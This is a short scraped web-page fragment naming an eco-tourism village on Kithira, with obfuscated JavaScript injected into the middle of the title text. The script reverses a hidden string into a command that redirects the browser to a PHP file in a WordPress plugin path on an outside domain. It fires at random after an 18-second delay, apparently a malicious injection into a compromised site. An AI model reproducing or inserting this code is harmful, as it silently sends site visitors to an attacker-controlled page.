 Enagron Eco$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tourism Village in Kithira Chora, Kithira, Piraeus Islands - Trizonia